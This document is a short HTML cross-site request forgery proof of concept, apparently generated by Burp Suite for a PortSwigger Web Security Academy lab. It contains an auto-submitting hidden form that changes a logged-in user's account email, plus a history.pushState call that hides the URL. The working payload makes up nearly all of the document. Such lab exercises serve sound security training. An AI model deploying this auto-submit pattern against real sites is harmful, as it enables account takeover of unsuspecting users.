 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a6b00b604f61da5807a44b7000e007d.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Values
Submitted